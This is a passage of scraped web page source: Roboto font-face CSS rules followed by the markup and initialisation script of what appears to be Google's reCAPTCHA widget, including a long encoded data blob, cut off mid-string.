U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SVDE-0dRnFDHyTlKoSTi6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SVDE-0dRnFDHyTlKoSTi6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SVDE-0dRnFDHyTlKoSTi6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/Ds8Orw4nDlkxsdjNxSixFPBrDh8Odw7/[base64]/CgMOBA8KFw7pBR8KJwp1BesKBwrkPREfDhMOSw4vCo8OEw6o+XT9gwpnDiGMOSXLCtiM6wptNwoTDvHpBwocwERZaw6c0wp7DscKgw5PDphR2wp4cB8KQw7UqIsKywrDCnMKWecKsw44/SFclw5TDpsOnUDrDn8Kiw6J8w7nDklcWwrFFTMKjwrLCtcKcHcKGFAjCjxVvbkDCksKrKXTDmUTDh8Kkwr/Dp8OOw7wPRgbCpXHCsHkJwr9oc8KHF8KGNnrDr8KywokEwrZsVlvCs0XCr8KyCxlWJRwpGUPChMKPwqs3w4rCoMKwwpIwCwUtL0kcfcOlA8O/w4NpecKpw50IwqZBw6fDmQrDgC7CksKuYlk8w4nCjClIw5DDvcKNw4wew6R1CMKgwoQDFsKWw68Kw4rDhsOzbMKOw4XDo8OyWsKTBMKfS8OnPBPCqgTDlCpRw7HCtRlGAHDCmcOWIsOiw6F7wr4vXMO/wq/[base64]/Co8K8X2fDgB3DhXnCnmQdw45dYi/Cm8OVbcKdw5rCk8KRw4XCg3ExNMKmfhXDscK1w5LCkTHCij7CiMOia8OLW8Kdw7RTwovCqB1TGGh3w5Z1woxgKkNgc2Bpw5Iaw5B4w43DlVUIG37Cp8K5w7tfw60Pw7zCnsKQwofDmsKccsOraA9Lw4BAwq8Gw78Ww5cLwq/DgTbCg33Ci8OSw45dKEJewp3DisKwQ8OlRXEfwrECMQgYU8OPbDMDS8OnCsO8w4DDpsKzQmzCtsK1XQNKQWZaw77CgijDgVfDmUIrUsKuRifCq28+aMKOLcOlIMOCw6DDnMKwAksxw4/CpsOyw7s7Qx93VEfCmjxGw5XCqsKtW1DCrH1tORrDi2LCmMK6BVNgKXbDvWhJw5gYwqzClcOFwrjDl0PCvcK+CMOTwqPCvjIawpvDs1nDplgXfHTDhiJzwrMoNcOfw5gEwoRWwo0lw7cWw5YQFcKLw5o4w6zDvBNkGQLChMKbHsOrPMO3w55dDcODVxnClwodwp/CqBnDi1xLwqM5w48aARlrXVjDrgLDssOgKMO2a0jDjsKww7NBOWVIw6PCssKkWiHDlgRYw47Ci8KwwpvCoMKaa8K0WWRXSRJpwoIew6c8w5NOwovCmVTDi2HDjiBLw63Dpn0Dw4JQQ1xhw4/ChSzDi8OGLgh/CmTDoTTCv8KAJVfDgcO/[base64]/Dp2VKZMKNCsO0w7F1EcOvw7YdS8KXwrzCuh93bQ4/Cm3DnhBDwqgVY3o+TgF+w7kowq/DpTFIOsOcRCDDimfCsETDrsKqQcKTw7hFHxFcwpkaVUplT8O3UksJwp7DrQhBwpN3bsKJNnALD8ORw6rDlMO9wpLDgcObc8OXwp5YHcKaw5/DoMOUwpTDmF8iWBvDjWIgwpvDjHzDqSwZwoMuMsO5wpLDkMOBw7nChMOSDGTDrQclw6jDncOZMMOnw5kVw7XDnE/DqXzDi0HCnAJDesKJFQ3Dhysyw7HDpn1hwrZiw5RtAm/DqMKrP8K3TcOcZcOTYcKhVMOwZnN6BsKIfcO+b25qw47CqCbCpFXCqhLCpUDDu2NOw4UGF8O6dVUIwrTDiC5QKkrCgEgawpDDuFPDisKNw6bCrW4dw6vCiiQtwq/[base64]/DlMK3w4PDtUBWw51Acj9/w7wafGc6OX3Do8OWCUjChnLCr2LDpcOuAETCu8KhLzjChnrDn35ffMOSwq/CskvDglAjOmXDr2XDl8Ocwrw/WxYGccOUc8KIwo3Cs8O0JhPDpirDssOEDMO0wr/DucKyeG/[base64]/[base64]/Cs8KJTDhswptCw43DksOxw4LCpsOFYcOmw4JZWj3CmcObDMO+PsOvUMO4w7zCggHDkcKzw5HCj29FHUs/w51AfwnCjcKgAHRqO15Hw695wq7CkcOjczjCkcOpMnrDj8Oww7bCr1bCgcKdbMOaUMK1wqpPwol2w7DDtSLCpUPChcKNwr1Hc3Z7H8KhwobDgn7Dj8KuHhnDuWE8wrbCrsOfwq4wwqrCqcOBwo/DrBHDsFYJTUfCrQI+S8KndsOcwrk0dMKRVMODJEIDw5XCgMO9JD/[base64]/CnVfDlwDDsgbDog7DjsKiw6/[base64]/wobDvhLCrlnChyDDhwLDlMOkwrHDi8KtwrZYOzIYNVVyblfCmAjDj8Ofw4HDl8KkbcKDw7JyNxXCikcrFAfDiQwVbcKnEsOyEhDCnSfDsw7CqCnDnSPCvcKMOVZHwq7DjMOfBjzDtsKNd8O7wqtTwoLDjMOkwqvCo8Oww7/[base64]/DjgMWUsOFwrfDkh7DqSJPwq7DqMOgw7DCmMKrNUbCu8Kuwr8Gw7bDrsOJw4bDmGXDjcOJw7bCv0HCssOuw5LCoEHCm8K/[base64]/CmlTDqsKqEXTCjWoRwoPCg8Onw67DsBHCqlIuw5rDtcObwr0zwqfCsMKjfsOGPsK4w4XCn8OfTTIqLmfCgcOTPcOOwokMAcKPLE/CvMORHcK/azzDhFPCgMOww5XCtEPChsKmLsOGw5vCqGEnGTXDqiUOw5XCr8OafcOnFsKcEsKMwr3Dsl3DjcKDwonCm8KOYk90w4zDnsOVwpHCi0cMQsONw4fChztnwr/DucK+w6vDiMOtwojDjMKeGsO/wrbDkVTDiGnCgSoVw6sOwpHCtVNywqrCk8Kzw73DrxZMGiwrK8OdcMKSF8OiSMKsVSYJwqAqw4x5wrxNKl/DnSl7DcKHGMOAw5sMwrfCr8KddUzCukR/w7YxwqPCsGN8woNFwrU7PmXCjUJZDB5Jw5zDocOEScKPOU/CqcOWwpx2wpnDqsOWDsO6woJww7lKH2xIw5ViUG/DvizChgvClVfDpmvDlURIw5HCihvDlsOzw7zCsnvCrcOUSix1wrhXw60ZwpPDmMOfVipDwrINwoZgXMK5d8OTV8OFcWBxUMKdPxvCicOOUcKMWgBTwrvDgcOyw63DkcKJMEkAw5AyNjvDoBzCqMOSKcK3wrLDsS/DmcKNw4Flw6dGwr4Ww6dqw7bDk1dxwpw/MSZlwpbDtsKDw4zCuMKhw4LCh8KEw59HXGg/VsKBw5o/VWJWMjt/N3DDmsKCwqYZBsKfwpw1LcKwSlHCiTjDj8O2wojDoQBaw6rCsSt0IsK7w6/Dmmc9E8OrelPDlMOOw4PCssK7aMOOVcOkwojDiBDDgQ1ZMxXDhMK/IcKuwprCu0zDgcOkw4YZw4DDqH/CqmrDp8O3acKDwpY9esOqw7jDtMO7w7RMwqbDn2DDrx5DSmYbNHQaRcOpfXPCjTPDpsOTwobDjsOOw6Uxw4zCiQ9Nw6R8w6XDp8KCNEhkBsKHJ8OFXsO+w6LDpMO6w67DimTDrlJrA8O5DsKlTsK/EMOww5nDonASw6jCgmFgwq8bw60Kw5TDlMKywqLCnlrCi0/DvsOnGj/DkHrCkMKXJUN2w7I6w6nDs8OIw6FLEiDCr8OjFlVcMkAmNsOywrVKw7lbHjRGw4tbwoPDv8KQw5XClcOXw649NsKdw5pQwrLDv8O4w5kmZcOPa3HDpcKXwrEaGsKTw6/[base64]/DpQrDoMKKwpxbd8Knw5JXZMKsKcO2NhfCn8OUMMOyesOxwrMcbcK4woPDg0hWwo9TIhsnJMO7UTfCkWAKH8Kee8Odw6/Dh3LCvR3DpHszwoDDqV0rw73Ck350OyrDi8Oew708w5ZrPjHCp0dvwq7CnUYVPWTDusOmw7LDlw9La8Kmw4sDwo/Dn8KawqfDgsO+B8OwwqYWLMObU8KmUsKeGHgPw7LCkMO8M8OichV9UcO4AhfClMO6w6kuSGTDglbCkmvDocOKw7/DjCzCtALCscKZwo4Dw65BwpBiwrTCosKNw7TCoDREwqpGe3DDh8Ktw55oWnUxenlCb2zDocKWcTEaCSZkZcKbGsOUCMKTVQzCscO/FxPDlcKDC8OBw4fDpjYvDhs6wo4+A8OXwq/ClGJ4CMO5bzbDosKXwrp1w5ZgdcKDKRzDtBjCiH0Jw68+wonDrcKww6DDhmQlPQdAfMORR8O6JcO0wrnDqC8fw7zCgMO9TGhgZ8OyHcOAwpzDl8KlKSfDusOFw78Aw5RzXXnDqMOTe1rCmjF9w5DCp8OzVsKnwqHDgFk8w5/ClcKQPcOHMcOewqgpJEfCsBIsTGN2wpjCrwgbLsOaw67DmSPCnsOjwp1pCT3DqzzCp8Obw4tjUWx2wotiamrCvkzCjcOFXSk8wqHDpBoNYFwgVVkgWTDDtyZFw7Ftw6kHAcKWw44mbsO/AcKBw45gwo0hUw47w7vDoGo4w410AsOHw5AnwofDmXDCpjMeYsOJw5xQw6FMXsKhwqnDjijDjCnDhsKGw6fDkSJPWQVJwqnDs0YEw7TCgB/[base64]/Coj4wIsOXcTHCr2LCpFkXwpo5XF7Dt3B9w746GT/DkEfCtsKYcgrCo1TDoHXDr8O7H2pSOGQzwopgwq45w6xYRVwAw4XCvMKfwqDChQQMw6c4w4jCmsKvw4gQw5XCiMOaY3Fcwr1Xd2t+wrHClCliasKkw7fCq04TRnfCg3Yzw7fClkpLw6TCh8OBIA98WRHCkTbCkxNKYjJYw7xDwpw/CMO8w47ClMK0WXIBw4FwdxfCscOmwoAqwr9Uwq/Cq1bCkMKYMRDDuDlfWMOqPF3CmCkfPcKow5JqL01XWMOxwrx8C8KqAMOIGVRSMFDCicK/[base64]/ChsOSXMOOYMOBfVZww4hqw6jDl2PDmcKaLsORw49rw6DDnShEMR/DqjvCtSRqwo7DggY7UW/DgsKNYDJgw6psYsKZNHTDqTpabcOnw7NKw67DlcKrdw3DtcK0wo5RIsKfUXbDlQAZwpJxw55RF0kgwqvDgsOTw6g4DkdFCBfCpcKRB8KUcsO1w457FXtcwqkDw7LDjU4Ow6nCsMKILsOSUsKAb8KsH3zCtToxRlTDssO3wrhARsK8w53DqMKnQ3/CuRfDjcKVNcKCw5Muw4TDtsKAwpjChcKfJsO9w7nCvDIRasOsw5zCm8OSLwzDmmsjQMKZL1U3w4jDnMO3AGzCoEwPacOVwpt/WXg1WgXDqsK6w69QS8OjLyLCoCHDv8KVw7JCwpUdwrvDr0/DrXM2wr3DqsKswqRHFcK6XcO3QCPCq8KVYlsXwrxDJVU+bF3CicK4w68BQVVGP8OzwqXClEvDj8Odw4ZZw51XwrPDmcKNB18/csOFHTnDvBrDt8OWwrR4N3DCssKAbFbDqMK1w4BLw6p9wp1ZBHXDqMOONcKJecKZf3MGwpnDrlhiFhTCgA5rKMKkUUp0wozCtMKQH3HDlcKFN8Kew5/CpcOFOcOYwqoDwpPCscKffMOXw5jCsMONRsOvKW3DjSfCuxdjd8O5w5XDi8OCw4Fow5AfKcKaw7ZmOTrDg19DNcOXGcOBVwlNw4lpQMO3ZcK2wpbCj8K6woFvZB/CsMOwwqjCvB3CuCjDucOBPsKDwo/DvEzDoHrDnErCnX8/wrNKe8O4w7jCtcO/w4Y9wrPDn8OscF1Uw5AuaMOPbzt7wocCwrzCpV1fcwrCjjfCgsKZw5lAecKswqE3w7wbw7vDmsKAc1xZwqzClF0RcMKsPsKiKsKuwoTChFYka8K4wr3CucORHExew6HDk8OWwpdsfsOKw4PCmjkeY1XDuxHDs8OtwoA3w6/DgsKTw7TDhBDDtBjCoDDDh8Kaw7Rlw6oxf8K3w7JXFxI9aMKmAkJFHMKAwqdgw4zCpCrDsXvDjXLDi8O1wr7CoGHCrsK1wqTDiFXDmcO/[base64]/CvsKbwoLDnw3CiMO8wr3Ck1pTwrhLwqgQwoJZw6YnFMO+DR3DtUHCpcOLKyXClMKzwoPCpMOJSCpWw7DCgkdPSS/[base64]/[base64]/Du8K9fMKhw47Dj8K4w5nDuzV7TmR/w5JWPMK2wrsQJTrDgUDDssOww5XDhsKRw6HCs8KBM2XDg8K0wpPCqHzCjsKfHn7CpsK7wo7DgnXDiAk1wqpAw5HDkcOmHV8HLCPCs8KCwrvChsK5DcO5WcO/IMKdU8K+PMOMfz3Cvi14McKgwofDhsOXwpnCm2QEG8K4wrLDqsORRnkfworDsMKfP1HCvnYlDCLCmQc9ZsOddTTDtww0QXzCnMKTYzLCs00+wr1uBsONX8KYw53Dk8O9wq1Xwo/CshDCvsKZwpXCm3Unw6vDo8KAwocRwqNgPMORw48YN8OZUHkqwrTChsOLw4ZFwqdTwrDCqMKbacK4HMKwIs